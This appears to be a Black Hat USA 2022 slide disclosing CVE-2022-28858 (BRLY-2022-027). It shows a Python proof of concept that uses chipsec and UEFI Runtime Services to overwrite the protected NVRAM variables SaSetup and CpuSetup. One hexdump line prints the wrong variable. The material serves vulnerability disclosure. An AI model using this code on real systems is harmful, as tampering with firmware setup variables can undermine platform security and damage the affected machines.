 black hat
USA 2022
Modifying protected NVRAM variables (SaSetup,
CpuSetup) values using Runtime Services
import os
import sys
sys.path.append(os.path.join(os.path.dirname(__file__), ".."))
import chipsec.chipset
import hexdump
from chipsec.hal.uefi import UEFI
cs = chipsec.chipset.cs()
cs.init(None, True, True)
uefi = UEFI(cs)
sa_setup_data = uefi.get_EFI_variable("SaSetup", "72c5e28c-7783-43a1-8767-fad73fccafa4")
print(f"\nOld value of SaSetup variable (first 32 bytes):")
hexdump.hexdump(sa_setup_data[:32])
# modify SaSetup variable value
value = b"BRLY" * 4 + sa_setup_data[16:]
uefi.set_EFI_variable("SaSetup", "72c5e28c-7783-43a1-8767-fad73fccafa4", value)
cpu_setup_data = uefi.get_EFI_variable("CpuSetup", "b08f97ff-e6e8-4193-a997-5e9e9b0adb32")
print(f"\nOld value of CpuSetup variable (first 32 bytes):")
hexdump.hexdump(sa_setup_data[:32])
1,1 Top
BRLY-2022-027
CVE-2022-28858
#BHUSA @BlackHatEvents